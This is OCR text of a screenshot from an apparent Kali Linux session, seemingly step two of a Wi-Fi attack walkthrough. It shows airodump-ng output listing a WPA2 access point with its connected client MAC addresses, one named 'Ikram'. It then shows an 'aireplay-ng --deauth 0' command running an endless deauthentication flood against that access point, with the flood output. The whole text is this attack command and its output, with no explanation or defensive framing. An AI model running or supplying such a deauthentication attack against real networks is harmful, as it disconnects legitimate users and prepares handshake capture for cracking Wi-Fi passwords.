 root@killjoy: /home/killj...
root@killjoy: /
Pictures - File Manager
06:32 PM
16%
root@killjoy:/
File Actions Edit View Help
C4:95:4D:3F:83:94 FA:53:17:37:D1:B6 -45 0 - 6 33 5
C4:95:4D:3F:83:94 9C:DA:3E:CA:43:6A -61 0 - 6e 0 6 Ikram
C4:95:4D:3F:83:94 AC:5F:3E:3A:F4:B1 -64 0 -24 0 3
C4:95:4D:3F:83:94 76:54:5C:20:0C:9D -74 0 -24 1 3
C0:8F:20:3B:67:C2 D2:9B:CA:A4:77:24 -1 1e- 0 0 3
Quitting ...
(root💀killjoy)-[/]
# aireplay-ng --deauth 0 -a C4:95:4D:3F:83:94 wlan0mon
18:32:46 Waiting for beacon frame (BSSID: C4:95:4D:3F:83:94) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:32:46 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:47 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:47 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:47 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:48 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:48 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:49 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:49 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:50 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:50 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:51 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:51 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:52 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:52 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:53 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:53 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:53 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:54 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:54 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:55 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:55 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:56 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:56 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:57 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:57 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:58 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
root@killjoy: /home/killjoy/Desktop
File Actions Edit View Help
CH 6 ][ Elapsed: 48 s ][ 2021-02-08 18:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
C4:95:4D:3F:83:94 0 0 505 358 4 6 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
C4:95:4D:3F:83:94 A2:90:69:D2:0C:5D -1 24e- 0 0 26
C4:95:4D:3F:83:94 D8:FC:93:9C:5D:83 -34 1e- 6e 0 11
C4:95:4D:3F:83:94 30:94:35:09:F0:45 -56 24e- 6e 0 44
C4:95:4D:3F:83:94 4E:1C:9A:31:FD:34 -62 0e- 6 0 68
C4:95:4D:3F:83:94 76:54:5C:20:0C:9D -70 24e- 6 0 466
File
/home/killjoy/Pictures/
DEVICES
File System
PLACES
killjoy
Desktop
Wastebasket
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
step1.png
step2.png
"step2.png": 309.1 KiB (316,490 bytes) PNG image